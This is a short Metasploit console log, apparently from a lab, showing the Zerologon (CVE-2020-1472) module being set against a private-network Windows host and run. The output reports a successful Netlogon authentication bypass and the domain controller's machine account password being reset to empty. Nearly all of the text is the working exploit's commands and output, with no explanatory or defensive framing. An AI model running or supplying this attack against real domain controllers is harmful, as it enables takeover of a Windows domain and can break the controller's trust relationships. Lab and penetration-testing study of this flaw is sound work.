 msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > set rhosts 192.168.75.192
rhosts => 192.168.75.192
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) > run
[*] Running module against 192.168.75.192
[*] 192.168.75.192: - Connecting to the endpoint mapper service...
[*] 192.168.75.192:49667 - Binding to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.75.192[49667] ...
[*] 192.168.75.192:49667 - Bound to 12345678-1234-abcd-ef00-01234567cffb:1.0@ncacn_ip_tcp:192.168.75.192[49667] ...
[+] 192.168.75.192:49667 - Successfully authenticated
[+] 192.168.75.192:49667 - Successfully set the machine account (WIN-UC6C0JO9TR3$) password to: aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 (empty)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/dcerpc/cve_2020_1472_zerologon) >